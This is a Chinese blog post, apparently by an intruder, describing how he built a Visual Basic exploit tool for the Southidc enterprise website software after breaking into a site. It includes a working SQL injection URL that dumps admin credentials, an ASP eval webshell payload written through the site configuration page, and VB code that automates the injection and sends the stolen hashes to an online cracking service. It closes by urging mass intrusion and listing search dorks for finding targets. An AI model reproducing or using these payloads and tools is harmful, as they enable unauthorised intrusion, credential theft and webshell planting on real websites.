VB编写南方企业网漏洞利用程序
刚入侵一个站,发现这个站用的是南方企业数据网的程序,于是就找了一下漏洞信息,
网上的漏洞信息如下注入漏洞
**************************
By:XoL-!
http://www.tsbct.com
************************** 发现日期:
2008-09-25
影响版本: v10.0 v11.0
Exploit:
http://www.southidc.net/0791idc11Q/NewsType.asp?SmallClass=%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9%20from%20admin%20union%20select%20*%20from%20news%20where%201=2%20and%20=
获取shell方法:
在网站配置[http://www.target.com/admin/SiteConfig.asp]的版权信息里写入"%><%eval(request(chr(35)))%><%
成功把shell写入http://www.target.com/inc/config.asp
感觉该写个漏洞利用程序,那样以后用起来也方便,用VB吧,简单实用
界面简单设置如下

代码如下:
声明函数
Function bytes2BSTR(vIn)
strReturn = ""
For i = 1 To LenB(vIn)
ThisCharCode = AscB(MidB(vIn, i, 1))
If ThisCharCode < &H80 Then
strReturn = strReturn & Chr(ThisCharCode)
Else
NextCharCode = AscB(MidB(vIn, i + 1, 1))
strReturn = strReturn & Chr(CLng(ThisCharCode) * &H100 + CInt(NextCharCode))
i = i + 1
End If
Next
bytes2BSTR = strReturn
End Function
MD5破解
Private Sub Label2_Click()
Dim TT
Dim xmlHTTP1
Set xmlHTTP1 = CreateObject("Microsoft.XMLHTTP") 创建XMLHTTP对象
xmlHTTP1.open "GET", "aspx?q">http://www.cmd5.com/getmd5api.aspx?q=" & Text1.Text, False GET方法提交请求
xmlHTTP1.setRequestHeader "Accept", "*/*"
xmlHTTP1.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; GTB5; User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; http://bsalsa.com) ; InfoPath.2; InfoPath.1; .NET CLR 2.0.50727)"
xmlHTTP1.setRequestHeader "Accept-Encoding", "gzip,deflate"
xmlHTTP1.setRequestHeader "Host", "www.cmd5.com"
xmlHTTP1.setRequestHeader "Connection", "Keep-Alive"
xmlHTTP1.setRequestHeader "Cache-Control", "no-cache"
xmlHTTP1.send
TT = bytes2BSTR(xmlHTTP1.responseBody)
TT = Replace(TT, "<br>", "")
Text2.Text = TT
End Sub
暴密码
Private Sub Label3_Click()
Dim url1 As String
Dim url2 As String
Dim url3 As String
url1 = "/NewsType.asp?SmallClass=%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9%20from%20admin%20union%20select%20*%20from%20news%20where%201=2%20and%20="
url2 = Text3.Text
url3 = url2 & url1
WebBrowser1.Navigate url3
End Sub
测试如下:

有了工具我们就可以批量入侵了
搜索
inurl:HrDemand.asp
inurl:comphonor.asp
补充:软件开发 , Vb ,